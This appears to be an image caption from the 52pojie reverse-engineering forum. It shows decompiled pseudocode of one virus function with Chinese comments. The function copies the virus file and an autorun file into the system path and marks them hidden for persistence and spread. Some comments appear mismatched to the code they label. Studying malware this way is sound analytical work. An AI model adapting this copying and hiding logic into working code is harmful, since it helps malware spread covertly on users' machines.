 1 BOOL CopyToUAndSet()
2 {
3 CHAR lpString1; // [esp+10h] [ebp-218h]
4 CHAR String1; // [esp+114h] [ebp-114h]
5 char *v3; // [esp+218h] [ebp-10h]
6 char *v4; // [esp+21Ch] [ebp-Ch]
7
8 lstrcpyA(&String1, &szSysPath); // 拼接系统路径
9 v4 = &String1;
10 lstrcatA(&String1, "\\"); // 拼接'\\'
11 lstrcatA(&String1, virusName); // 拼接病毒名
12 lstrcpyA(&lpString1, &szSysPath); // 拼接系统路径
13 v3 = &lpString1;
14 lstrcatA(&lpString1, "\\"); // 拼接'\\'
15 lstrcatA(&lpString1, Autorun); // 拼接自启动文件名
16 if ( sub_4027BD(&lpString1, v3) == 0 ) // 查找是否有病毒文件
17 {
18 sub_402C0C(&lpString1);
19 SetFileAttributes(&lpString1); // 把病毒文件的属性设置成隐藏
20 }
21 if ( sub_4027BD(&String1, v4) != 0 ) // 查找是否有自启动文件
22 return 0;
23 CopyFileA(&VirusPath, &String1, 0);
24 return SetFileAttributes(&String1); // 设置自启动文件属性
25 }
吾爱破解论坛
www.52pojie.cn